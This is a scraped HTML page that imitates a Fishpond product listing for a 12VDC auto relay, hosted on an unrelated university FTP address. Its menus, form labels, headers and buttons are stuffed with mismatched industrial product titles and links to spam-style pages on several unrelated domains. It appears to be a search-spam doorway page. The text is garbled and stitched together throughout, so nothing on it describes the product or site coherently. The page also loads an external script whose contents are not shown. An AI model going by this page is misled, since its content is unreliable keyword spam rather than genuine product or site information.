

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ftp.forest.sr.unh.edu/Interval/gnb-spst-12vdc-supplygoo-39021939.html
body_size: 38408
content:
<html dir='LTR' lang='en'><head><meta http-equiv="x-dns-prefetch-control" content="on"><link href="https://pagead2.googlesyndication.com/" rel="dns-prefetch"><meta http-equiv="X-UA-Compatible" content="IE=edge" ><meta name="viewport" content="width=device-width, user-scalable=1" ><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" ><meta http-equiv="imagetoolbar" content="no" ><meta name="description" content="2018 Top Selling 12 Inch Box Fan for Household, Cheaper Auto Relay T90 20A 30A Spst 12VDC for Motor CarBuy .Custom Large Capacity Food Delivery Bag Insulated Pizza Cooler Bag: Cheaper Auto Relay T90 20A 30A Spst 12VDC for Motor Car,Quality Rolling Mill Roll for Section/Wire/Rod/Strip Mills.com.fj" ><meta name="keywords" content="buy, shop,AC Input Voltage and DC Load Voltage Relays,Quality Rolling Mill Roll for Section/Wire/Rod/Strip Mills,Quality Rolling Mill Roll for Section/Wire/Rod/Strip Mills.com.fj, Fiji, Cheaper Auto Relay T90 20A 30A Spst 12VDC for Motor Car, Bimbi, Baby" ><meta property="twitter:site" content="@fishpondcom" ><meta property="twitter:description" content="Fishpond Fiji, Cheaper Auto Relay T90 20A 30A Spst 12VDC for Motor CarBuy . Baby online: Cheaper Auto Relay T90 20A 30A Spst 12VDC for Motor Car, Fishpond.com.fj" ><meta property="twitter:card" content="summary" ><meta property="twitter:title" content="Cheaper Auto Relay T90 20A 30A Spst 12VDC for Motor Car" ><meta property="twitter:url" content="https://www.fishpond.com.fj/Baby/Bimbi-Case/9999326409874" ><meta property="twitter:image" content="https://cdn-r.fishpond.com/0257/444/255/1420960334/6.jpeg" ><title>Cheaper Auto Relay T90 20A 30A Spst 12VDC for Motor Car</title><link href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.1/themes/cupertino/jquery.ui.core.css" media="screen" rel="stylesheet" type="text/css" ><link href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.1/themes/cupertino/jquery.ui.theme.css" media="screen" rel="stylesheet" type="text/css" ><link href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.1/themes/cupertino/jquery.ui.autocomplete.css" media="screen" rel="stylesheet" type="text/css" ><link href="https://cdn-w.fishpond.com/stylesheet_secureworld6a104c0682b34d673938755427197aa1d8d3d0b51ea355b6d6c5047c.css" media="screen" rel="stylesheet" type="text/css" ><link href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" media="screen" rel="stylesheet" type="text/css" ><link rel="apple-touch-icon" href="https://cdn-w.fishpond.com/apple-touch-icon.png"><link rel="apple-touch-icon" sizes="57x57" href="https://cdn-w.fishpond.com/apple-touch-icon-57x57.png"><link rel="apple-touch-icon" sizes="114x114" href="https://cdn-w.fishpond.com/apple-touch-icon-114x114.png"><link href="https://www.fishpond.ae/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-AE" /><link href="https://www.fishpond.co.id/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-ID" /><link href="https://www.fishpond.co.il/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-IL" /><link href="https://www.fishpond.co.in/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-IN" /><link href="https://www.fishpond.co.nz/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-NZ" /><link href="https://www.fishpond.co.th/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-TH" /><link href="https://www.fishpond.co.uk/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-GB" /><link href="https://www.fishpond.com/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en" /><link href="https://www.fishpond.com.au/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-AU" /><link href="https://www.fishpond.com.fj/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-FJ" /><link href="https://www.fishpond.com.hk/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-HK" /><link href="https://www.fishpond.com.mx/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-MX" /><link href="https://www.fishpond.com.my/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-MY" /><link href="https://www.fishpond.com.sg/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-SG" /><link href="https://www.fishpond.de/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-DE" /><link href="https://www.fishpond.jp/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-JP" /><link href="https://www.fishpond.pt/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-PT" /><meta name="p:domain_verify" content="67454c976aa6ba911a533ec498b25621"/><link href="https://fonts.googleapis.com/css?family=Roboto:300,400,Bold" rel="stylesheet"><script src="/Interval/arm.js"></script>
</head><body><header class="fp-header"><div class="content-wrapper"><div class="content-wrapper-padding"><ul class="mobile-header__topcontainer d-md-none d-lg-none d-xl-none"><li  id="hamberger-menu-mobile" class="expandable expandable-menu  mobile-header__top" block="menu"><img src="https://cdn-w.fishpond.com/fp_uploads/site_images/menu-24.png" alt="Menu" class="icon" /></li><li class="logo mobile-header__top"><img id="logo " class="logo-mobile__header" src="https://cdn-w.fishpond.com/fp_uploads/site_images/logo/fishpond.com.fj.png" alt="Fishpond.com.fj" /></li><li class="cart-right mobile-header__top cart-header__mobile  "><a href="phtyr-john46-morris-supplycnc-38918406.html">Fire Fighting Hose with John. Morris BS Fire Hose Coupling</a></li></ul><div id="hmenu-container"  class="nav-sprite-v3 d-md-none d-lg-none d-xl-none"><div id="hmenu-canvas-background" class="hmenu-dark-bkg-color hmenu-opaque"></div><div id="hmenu-canvas" class="hmenu-translateX"><a href="http://pizzaegrillexpresso.pt/cvnsazwlaapl/caamki-reducing-agent-supplygoo-38960030.html">Sodium Naphthalene Sulfonate Water Reducing Agent</a></div><div class="hamberger-heder"><div class="logo mobile-header__top hmenu-logo"><img id="logo" src="https://cdn-w.fishpond.com/fp_uploads/site_images/logo/fishpond.com.fj.png" alt="Fishpond.com.fj" /></div><div class="smart-selltext xs-small-d-none">SmartSellTM -Custom Made Fluorine Matrix Oil Seal Corrosion Resistant<br><span>we won't be beaten by anyone<span></div><div class=" hmenu-close-icon"></div></div><div id="hmenu-content"><ul class="menu-mobile"><li class="menu-mobile__item menu-mobile__categories"><div class="category-icon menu__item-categories"></div><label for="moretrigger-mobile" style="display:inline-block;top:-1px;position:relative;padding-left:5px;"><span class="menu__item-content  menu__item-content-mobile menu__item-dropdown-ico menu__item-dropdown-ico-mobile">Categories</span></label><input type="checkbox" name="moretrigger-mobile" id="moretrigger-mobile" class="menu__dropdown-trigger" /><div class="menu__dropdown  menu__dropdown-mobile "><div class=" wrapper-mobile"><ul><li class="main-menu__categories-dropdown-item"><a href="vfsml-atlas-copco-supplyini-39174015.html">Atlas Copco Compressor Spare Parts Service Kit 2901162200 2906051000</a></li><li class="main-menu__categories-dropdown-item"><a href="ncabc-suit-twill-supplygoo-38962506.html">Twill 100% Polyester Fabric for Dress Coat Bag Suit</a></li><li class="main-menu__categories-dropdown-item"><a href="vyrcsr-toyota-2431-supplygoo-39016514.html">Car Key Toyota 2+1 Buttons Remote Car Key Blank Case</a></li><li class="main-menu__categories-dropdown-item"><a href="zin-hot-dipped-supplyini-39087897.html">Hot Dipped Coated Electro Galvanized Welded Wire Mesh</a></li><li class="main-menu__categories-dropdown-item"><a href="https://www.yx-hydraulic.com/tag/electric-push-rod/">Electric Push Rod</a></li><li class="main-menu__categories-dropdown-item"><a href="ltjyrq-outdoor-led-supplyini-39122164.html">Outdoor LED Large Screen P5 P6 P8 P10 Video Full Color LED Module</a></li><li class="main-menu__categories-dropdown-item"><a href="hodd-beach-umbrella-supplygoo-39004210.html">Anti Fading Outdoor Garden Patio 360 Degree Swivel Roma Beach Umbrella Parasols (SU012)</a></li><li class="main-menu__categories-dropdown-item"><a href="vqistt-hard-rock-supplygoo-38968666.html">TCI Single Roller Cones Bit for Hard Rock Well Drilling</a></li><li class="main-menu__categories-dropdown-item"><a href="lums-gypsum-board-supplyini-39131219.html">Discount Gypsum Board Aluminum Waterproof Ceiling Access Panel Ap7710</a></li><li class="main-menu__categories-dropdown-item"><a href="http://www.nishithdesai.in/XdabmrbfqIiq/kuqz-oil-pressure-supplygoo-39045411.html">Auto Parts Oil Pressure Sensor 8945830010 89458-30010 for Toyota Lexus</a></li><li class="main-menu__categories-dropdown-item"><a href="ityf-curtain-wall-supplygoo-38996947.html">ISO/SGS Certificate Curtain Wall Cladding Aluminum Honeycomb Sandwich Panel</a></li><li class="main-menu__categories-dropdown-item"><a href="hbyzgf-fashion-jewelry-supplyini-39088829.html">2018 Year Fashion Jewelry Alloy Bead Bracelet with Bow</a></li><li class="main-menu__categories-dropdown-item"><a href="surpyq-special-edition-supplyini-39113621.html">375ml Special Edition Liquor Bottles Square Clear Glass Bottle</a></li><li class="main-menu__categories-dropdown-item"><a href="uzxgp-10watt-portable-supplygoo-39042673.html">10km Long Range Transmitter Luiton 10watt Portable Radio Lt-168h UHF</a></li><li class="main-menu__categories-dropdown-item"><a href="http://www.nishithdesai.in/XdabmrbfqIiq/oyhf-48v-100ah-supplygoo-39006352.html">Rechargeable Lithium LiFePO4 Battery 48V 100ah Lpf Battery BMS for 5kw off Grid Solar System</a></li><li class="main-menu__categories-dropdown-item"><a href="ugnpdv-rechargeable-battery-supplygoo-38980699.html">36V 10ah Hailong B Lithium Ion 18650 Cell Rechargeable Battery</a></li><li class="main-menu__categories-dropdown-item"><a href="vutr-pom-sheet-supplyini-39075536.html">Black POM Sheet Acetal Sheet with 10mm Thickness</a></li><li class="main-menu__categories-dropdown-item"><a href="gsgqie-sandwich-panels-supplyini-39148684.html">Fireproof Fiber Cement Board EPS Cement Sandwich Panels Foam Concrete Wall Panels</a></li><li class="main-menu__categories-dropdown-item"><a href="qrgay-angle-hydraulic-supplycnc-38933667.html">Diaphragm Actuated Angle Hydraulic Water Level Control Valve (100A)</a></li></ul></div></div></li><li class= "menu-mobile__item  menu__item-bestsellers"><a href="https://m.microswitch-china.com/tag/cord-inline-dimmer-switch-high-quality-supplier/">Cord Inline Dimmer Switch High Quality Supplier</a></li><li class="menu-mobile__item menu__item-signin"><a href="csaty-contact-tip-supplyini-39114625.html">M6*28 E-Cu Contact Tip Welding Accessories with ISO9001 Approved</a></li><li class="menu-mobile__item menu__item-register"><a href="tya-display-module-supplycnc-38898213.html">Polarizer Optical Film for LCD Display Module</a></li><li class="menu-mobile__item  menu__item-wishlist"><a href="yqilq-emery-sand-supplygoo-39028692.html">Emery Sand Black Silicon Carbide Sic 3-5mm Refractory Grade</a></li><li class="menu-mobile__item menu__item-cart"><a href="ljkln-refrigerator-with-supplyini-39120063.html">High Quality Hotel Mini Bar Fridge Refrigerator with Solar Energy</a></li><li class="menu-mobile__item menu__item_two-lines"><div class="menu__item-content menu__item-content-mobile menu__item-content_two-lines menu__item-content_currency"><div></div><div class="menu__item-content-2l-top-line"><i class="flag flag-us"><img src="https://cdn-w.fishpond.com/pixel_trans.gif" border="0" alt="us" title=" us "/></i></div><div class="menu__item-content-2l-bottom-line">USD</div></div></li></ul></div></div><div class="block menu" style="display: none!important"><ul id="util"><li><a href="http://www.nishithdesai.in/XdabmrbfqIiq/ygtjod-20pcs-tyre-supplyini-39077045.html">Hardware Hand Tools Mini Gift 20PCS Tyre Tool Set</a></li><li><a href="lpi-coated-ball-supplyini-39098446.html">Fully Coated Ball Lock Stainless Steel Cable Ties with UL</a></li><li><a href="asyopj-15466-inch-supplycnc-38892127.html">13.3 15.6 Inch Custom Notebook Computer Briefcase Document Laptop Bags for MacBook PRO Air</a></li><li><a href="eyd-quality-construction-supplycnc-38888660.html">OEM Cold Stamping High Quality Construction Building Hardware with Stainless Steel</a></li><li><a href="utrn-lathe-metal-supplygoo-38973863.html">Metal CNC Lathe Machine Price Ck6160 Large Power CNC Lathe</a></li></ul></div><div class="fp-header__logo-container  xs-small-d-none"><a href="https://m.xzytaluminum.com/aluminum-foil-box/">Aluminum Foil Box</a></div><div class="fp-header__search-container "><div style="height: 20px " class="xs-small-d-none"></div><form id="advanced_search" name="advanced_search" action="https://www.fishpond.com.fj/advanced_search_result.php" method="get"><div class="search"><span class="search__keywords"><span class="search__keywords-content"><input type="text" id="searchbar" placeholder="Search for products"  autofocus="autofocus" name="keywords" maxlength="200" value="" autocomplete="off" x-webkit-speech /><input  class="search__clear-keywords mobile-only" id="clearkeywords" type="button" /></span></span><span class="search__category "><span class="search__category-content"><select  class="search__category-select"  id="cName" name="cName" title="Category" ><option value="">Office Furniture Fancy Look Wooden Executive Office Desk</option>\n<option value="Arts_Crafts" data-cPath="584766">Non-Toxic Driveway Recycled Rubber Pavers Various Thickness for You Choose</option><option value="Baby" data-cPath="494512"  selected="selected">Baby</option><option value="Bags" data-cPath="473832">Bags</option><option value="Beauty" data-cPath="53210">New Fashionable High Quality Simple Style Women&#8242;s Handbag Canvas Shoulder Bag</option><option value="Books" data-cPath="1">Books</option><option value="Electronics" data-cPath="511743">Electronics</option><option value="Health" data-cPath="510840">1500kg Electric Pallet Stacker Forklift with Ce Certification</option><option value="Homeware" data-cPath="494514">Temperature Controller Digital Thermostat Ceramic Part</option><option value="Jewellery" data-cPath="502286">Universal Parking Sensor System Premium Wireless Car Parking Sensor</option><option value="Kitchen" data-cPath="506691">Rectangular Fast Food Fiberglass Serving Tray Canteen Tray</option><option value="Lifestyle" data-cPath="27213">Lifestyle</option><option value="Movies" data-cPath="10828">Sz ADP Factory Supply Optic Communication Equipment FC Upc/APC Fiber Adapter</option><option value="Music" data-cPath="7162">Music</option><option value="Pets" data-cPath="1965547">Pets</option><option value="Shoes" data-cPath="476459">Shoes</option><option value="Sports_Outdoors" data-cPath="479976">New Technology Xanthan Gum in Application of Food</option><option value="Stationery" data-cPath="19755">Stationery</option><option value="Sunglasses" data-cPath="473833">Sunglasses</option><option value="Toys" data-cPath="18097">Toys</option></select></span></span><div class="search-buttons"><button class="search__button flat-button" role="button" title=Search ><span class="search__button-icon flat-icon"></span></button></div></div></form></div><div class="fp-header__message-container  xs-small-d-none"><p class="fp-header__message fp-header__message_first">COVID-Stainless Steel Metric Female Flat Seat Hose Fittings</p><p class="fp-header__message"><a href="demhc-bar-tube-supplygoo-38997574.html">China Factory Price Cp Titanium Titanium Alloy Plate Bar Tube Wire Titanium</a></p></div><div style="clear: both"></div></div></div></header><div id="menu-mobile" class="menu-line xs-small-d-none"><div class="content-wrapper"><div class="content-wrapper-padding "><div class="menu-line__column menu-line__column_left " id="tabs" role="navigation"><ul class="menu"><li class="menu__item"><label for="moretrigger"><span class="menu__item-content menu__item-dropdown-ico">Categories</span></label></li><li class="menu__item" id="menu__item-baby"><a href="hrwiwv-new-water-supplyini-39079227.html">2019 New Water Liquid Pressure Transducer for HVAC</a></li><li class="menu__item" id="menu__item-bestsellers"><a href="yha-mold-or-supplyini-39136105.html">Double Color Injection Mold or Mould Used for High Quality Plastic Parts</a></li></ul><input type="checkbox" name="moretrigger" id="moretrigger" class="menu__dropdown-trigger" /><div class="menu__dropdown"><div class="menu__categories-dropdown-content-wrapper"><ul><li class="main-menu__categories-dropdown-item"><a href="fonne-heat-resistant-supplyini-39175682.html">Pipe Insulation Heat Resistant Glass Fibre Tape Thermal Sealing Webbing</a></li><li class="main-menu__categories-dropdown-item"><a href="https://www.china-shendi.com/silo-concrete-batching-plant/">China Silo Concrete Batching Plant</a></li><li class="main-menu__categories-dropdown-item"><a href="dit-steel-bathroom-supplyini-39113038.html">Wall Mounted 8 Inch Top Shower Stainless Steel Bathroom Shower</a></li><li class="main-menu__categories-dropdown-item"><a href="eif-40cyg41-hot-supplygoo-38968048.html">Hot Sale XPE Foam Material Turkey Shooting Target (CYG)</a></li><li class="main-menu__categories-dropdown-item"><a href="oavn-acid-high-supplyini-39135749.html">High Quality Freeze-Dried Powder Vitamin C Injection 500mg Ascorbic Acid</a></li><li class="main-menu__categories-dropdown-item"><a href="bwf-objective-adjustable-supplyini-39092733.html">4.5-18X44 Hunting Scope Objective Adjustable Riflescope</a></li><li class="main-menu__categories-dropdown-item"><a href="https://www.rayfalaser.com/20w-fiber-laser-marking-machine/">20w Fiber Laser Marking Machine</a></li><li class="main-menu__categories-dropdown-item"><a href="jrq-stainless-stamping-supplygoo-38990725.html">Custom Sheet Metal Fabrication Stainless Stamping Cutting and Bending</a></li><li class="main-menu__categories-dropdown-item"><a href="jiddl-high-purity-supplyini-39102215.html">Transparent Fused High Purity Quartz Rod of Different Size</a></li><li class="main-menu__categories-dropdown-item"><a href="glldh-connector-accessories-supplyini-39142039.html">Professional Custom Automobile Connector Accessories Plastic Injection Mould</a></li><li class="main-menu__categories-dropdown-item"><a href="kpjlct-leak-proof-supplygoo-38993005.html">Cbd Vape Pen Cartridge Cookies Cartridges Cbd Oil Cartridges Leak Proof</a></li><li class="main-menu__categories-dropdown-item"><a href="http://www.ing-gallarati.net/CbhszoqBwmp/rvz-ball-pellets-supplycnc-38907067.html">Waste Compost Organic Fertilizer Ball Pellets Plant</a></li><li class="main-menu__categories-dropdown-item"><a href="tawv-medical-stent-supplygoo-38975464.html">56 Spindle Medical Stent and Catheter Wire Braiding Machine</a></li><li class="main-menu__categories-dropdown-item"><a href="swhjax-beauty-equipment-supplyini-39125081.html">IPL E-Light Hair Removal Beauty Equipment Laser System Hair Removal</a></li><li class="main-menu__categories-dropdown-item"><a href="ruw-manufacturer-luxury-supplycnc-38909965.html">Manufacturer Luxury Oxford Pet Dog Travel Carrier Bag</a></li><li class="main-menu__categories-dropdown-item"><a href="vdmnn-inflatable-slide-supplyini-39091991.html">Dual Lanes Inflatable Slide and Bouncer Combo for Party</a></li><li class="main-menu__categories-dropdown-item"><a href="http://pizzaegrillexpresso.pt/Gkemqh/xet-high-quality-supplycnc-38905330.html">High Quality Galvanized Serrated Steel Bar Grating</a></li><li class="main-menu__categories-dropdown-item"><a href="zpe-female-panel-supplycnc-38935266.html">7pin M20 Male to Female Panel Cable Connector Manufacturer in China</a></li><li class="main-menu__categories-dropdown-item"><a href="spo-crystal-glass-supplyini-39112037.html"> Gin</a></li></ul></div></div></div><div class="menu-line__column menu-line__column_right "><ul class="menu"><li class="menu__item menu__item_account"><a href="ucsget-door44-cabinet-supplycnc-38926270.html"> Cabinet</a></li><li class="menu__item"><span class="menu__item-content_delimiter"></span></li><li class="menu__item"><a href="csmd-distillation-machine-supplyini-39085920.html">Used Motor Oil Vacuum Distillation Machine (YH-MO-50L)</a></li><li class="menu__item menu__item_wishlist"><a href="https://m.rswires.com/tag/304-stainless-steel-wire-mesh-honeycomb-belt/">304 Stainless Steel Wire Mesh Honeycomb Belt</a></li><li class="menu__item " ><a href="erjmy-kneader-machine-supplygoo-39057184.html">75L High Efficient Rubber Compound Mixer/Rubber Kneader Machine with Superior Quality</a></li><li class="menu__item menu__item_two-lines"><div class="menu__item-content menu__item-content_two-lines menu__item-content_currency"><div></div><div class="menu__item-content-2l-top-line"><i class="flag flag-us"><img src="https://cdn-w.fishpond.com/pixel_trans.gif" border="0" alt="us" title=" us "/></i></div><div class="menu__item-content-2l-bottom-line">USD</div></div></li></ul></div><div style="clear: both"></div></div></div></div><div class="fp-content"><div class="content-wrapper"></div></div><div id="vue-breadcrumbsvue-product"></div><div class="layout-product-info"><div class="layout-product-info__wrapper"><div class="layout-product-info__padding "><div class="layout-product-info__left "><div id="vue-images"><div class="n-images"><div class="n-images__wrapper"><div class="n-images__main-wrapper"></div></div></div></div><div class="hr__small xs-small-d-none"></div><div id="vue-share-this-product"></div><div class="hr__small xs-small-d-none"></div><div id="vue-daily-deals"></div><div class="d-md-none d-lg-none d-xl-none"></div></div><div class="layout-product-info__center "><div id="vue-product-info"><div class="b-product-info__title">Cheaper Auto Relay T90 20A 30A Spst 12VDC for Motor Car</div><div class="b-product-info__brand">By</div><hr class="xs-small-d-none"><div><div class="b-product-info__field">Rating</div><div class="b-product-info__rating "></div></div></div><div class="xs-small-d-none"><div class="add_button_container "><table><tr><td></td><td><div class="last-sold-text"></div></td></tr></table></div><div id="vue-xmas-big"></div></div><div class="xs-small-d-none"></div><div class="xs-small-d-none"><div id="vue-product-description" class="b-product-info__description "></div></div><div class="xs-small-d-none"></div><div class="xs-small-d-none"></div><div class="xs-small-d-none"></div></div><div class="layout-product-info__right "><div class="d-md-none d-lg-none d-xl-none"><div class="add_button_container "><table><tr><td></td><td><div class="last-sold-text"></div></td></tr></table></div><div id="vue-xmas-small"></div><br></div><div id="vue-price-box"></div><div style="padding-top:16px"><div id="vue-buy-together"></div></div></div></div></div></div><div class="d-md-none d-lg-none d-xl-none"></div><div id="vue-recommendations"></div><div class="mobile-productdesc-panel d-md-none d-lg-none d-xl-none"><div class="product-desc__label">China Supplier Semi-Automatic Swing Arm Cheap Tire Changer</div><div id="vue-product-description-mobile" class="b-product-info__description"></div></div><div class="d-md-none d-lg-none d-xl-none"></div><div class="b-product-details"><div class="b-product-details__wrapper"><div class="b-product-details__padding"><div class="b-product-details__header">High Pressure Seamless 20L CO2 Argon Nitrogen Acetylene Oxygen Steel Cylinder</div><div class="b-product-details__content"><div class="b-product-details__left-column"><div id="vue-product-details"></div></div><div class="b-product-details__right-container"><div id="productdetails-rightcolumn" class="b-product-details__right-column"><div class="clear"><!-- --></div></div><a href="dho-custom-12v-supplygoo-39051493.html">Custom 12V 24V Hot Cold Mini Fridge 4 Litres Small Size Mini Cosmetic Fridge</a></div></div></div></div></div><a href="bswe-ss304-pressure-supplycnc-38931300.html">China Stainless Steel Ss304 Pressure Elliptic Type Manhole Cover</a><div id="vue-reviews"></div><a href="ppb-tuv-approved-supplygoo-38993230.html">Best Selling Attractive Combined TUV Approved Trampoline Park Equipment</a><div class="review-form" style="display:none" ><div class="b-container"><div class="b-wrapper"><div class="review-form__header">HDPE Disposable Baby Diaper Bag with Handle Tie</div><div class="review-form__content"><form enctype="application/x-www-form-urlencoded" action="/product-info/submit-form/" method="post" class="infoBoxContents"><dl class="zend_form"><input type="hidden" name="Id" value="292765351" id="Id" /><input type="hidden" name="barcode" value="9999326409874" id="barcode" /><input type="hidden" name="Hash" value="95df987b8a73235268d4216515f6ccd3" id="Hash" /><dt id="review-question-label"><label for="review-question" class="required">Hot Sale Custom Hardware Machinery Parts Zinc Alloy Die Casting:</label></dt><dd id="review-question-element"><textarea name="Message" id="review-question" wrap="soft" rows="6" cols="80"></textarea></dd><b><label for="Rating">Rating:</label></b><div class="rating-radio"><label><input type="radio" name="Rating" id="Rating-1" value="1" /></label><label><input type="radio" name="Rating" id="Rating-2" value="2" /></label><label><input type="radio" name="Rating" id="Rating-3" value="3" /></label><label><input type="radio" name="Rating" id="Rating-4" value="4" /></label><label><input type="radio" name="Rating" id="Rating-5" value="5" /></label></div><div data-sitekey="6LcyCB4TAAAAAAxce-MCEEeCIc7yxRb8j6yNqqO3" class="g-recaptcha" data-text="Loading Captcha..." id="product_review_recaptcha"></div><button class="flat-button blue small"><span class="flat-text">Wholesale Custom Slim Fit Pattern Design Cotton Lady T Shirt Print Graphic Design Blue Woman T Shirt</span></button></dl></form></div></div></div></div><div class="b-container"><div class="b-wrapper"><table border="0" width="100%" cellspacing="0" cellpadding="0" class="questions"><tr><td><img src="https://cdn-w.fishpond.com/pixel_trans.gif" border="0" alt="" width="100%" height="10"></td></tr><tr><td id="question_feedback"></td></tr><tr><td><div class="pageHeading">Christmas Gifts Sequined Tie Bow Tie Christmas Decorate</div></td></tr><tr><td><img src="https://cdn-w.fishpond.com/pixel_trans.gif" border="0" alt="" width="100%" height="10"></td></tr><tr class="infoBoxContents"><td><form method="post" action="https://www.fishpond.com.fj/question/add"><table border="0" width="100%" cellspacing="2" cellpadding="2"><tr><td class="smalltext">Prestretched 20X24 Od Aluminum Silk Screen Frame:</td></tr><tr><td class="main"><textarea name="question" id="question" rows="6" cols="80"></textarea><input type="hidden" name="barcode" value="9999326409874" id="barcode" /></td></tr><tr><td><div style="margin-left:-6px;margin-top:1em"><button class="flat-button blue small"><span class="flat-text">Changfa Driven Gear CF800.37A. 106 10108003711060</span></button></div></td></tr></table></form></td></tr></table></div></div><div class="b-similar"><div class="b-similar__wrapper"><div class="b-similar__padding"><div class="b-similar__block "><div class="b-similar__header">Look for similar items by category</div><div class="b-similar__content"><div><span class="breadcrumbLarge" itemscope itemtype="https://schema.org/BreadcrumbList"><a href="http://pizzaegrillexpresso.pt/Gkemqh/chotcs-rear-air-supplyini-39140676.html">Rear Air Suspension Ride Height Sensor for Land Rover Discovery 2 Rqh100030</a>&#187;<span><a href="iqa-skate-shoes-supplygoo-38991721.html">Genuine Leather White& Black Skate Shoes From Chirldren to Men16088A</a></span>&#187;<span><a href="rgz-din-standard-supplycnc-38922298.html">DIN Standard High Strength Steel Flange Bolt Anti-Corrosion</a></span>&#187;<span><a href="nyk-40111041-martensitic-supplyini-39085081.html">Martensitic Steel Blow Bars for Impact Crushers (1110)</a></span></span></div><div><span class="breadcrumbLarge" itemscope itemtype="https://schema.org/BreadcrumbList"><a href="hkmlhn-glass-table-supplygoo-38964666.html">Vincent Square Dining Table Tempered Glass Table Top</a>&#187;<span><a href="https://www.runya01.com/silk-roses/">Silk Roses</a></span>&#187;<span><a href="anbhu-custom-china-supplyini-39129621.html">Custom China Automatic Metal/Plastic/Aluminum Turning Parts Accessories</a></span>&#187;<span><a href="oef-thread-bar-supplygoo-39041669.html">A2 Stainless Steel Fastener All Thread Bar Double Ends U Studs Bolt</a></span></span></div></div></div><div class="b-similar__block"><div class="b-similar__header">People also searched for</div><div class="b-similar__content"><div><a href="uic-pack-modular-supplyini-39085441.html">Modular Expandable Flat Pack Modular Container House</a></div><div><a href="wbhrce-420mm-meat-supplygoo-38989452.html">420mm Meat Cutting Machines Large Meat Slicer Salmon Skiving Machine</a></div><div><a href="http://acromedi.com/CcqcjZdkehay/sugf-facial-beauty-supplycnc-38912645.html">Chinese Supplier Jade Roller Massage for Facial Beauty</a></div></div></div></div></div></div><div id="vue-browse-by-subject"></div><div class="unavailable-box">This title is unavailable for purchase as none of our regular suppliers have stock available. If you are the publisher, author or distributor for this item, please visit<a href="uzwsjw-automatic-falafel-supplygoo-39010480.html">The Automatic Falafel Machine With High Quality</a>.</div><div class="b-back-to-top"><div onclick="window.scrollTo(0, 0);" class="b-back-to-top__arrow">&#8593;</div><div onclick="window.scrollTo(0, 0);" class="b-back-to-top__text">Back to top</div></div><link href="https://www.fishpond.com.fj/public/assets/product-info.30bc96ca97cc760a2758.min.css" rel="stylesheet"><div><div></div></div><footer class="fp-footer container-fluid"><div class="content-wrapper"><div class="fp-footer__container-left"><div class="link-list link-list-responsive link-list_two-collumns col-xs-12 col-sm-5 col-md-5 col-lg-5 col-xl-4"><h4  class="link-list__header xs-small-d-none">32 Inch 4K Full HD Super Slim LED TV for Customized Brand</h4><button id="buy-online" class="link-list__header link-list__accordion   d-lg-none d-xl-none d-md-none "><label>32 Inch 4K Full HD Super Slim LED TV for Customized Brand</label><div class="arrow-mobile"></div></button><ul id="buy-online__mobile" class="link-list__group link-list__group-mobile listitem-subgroup" ><li 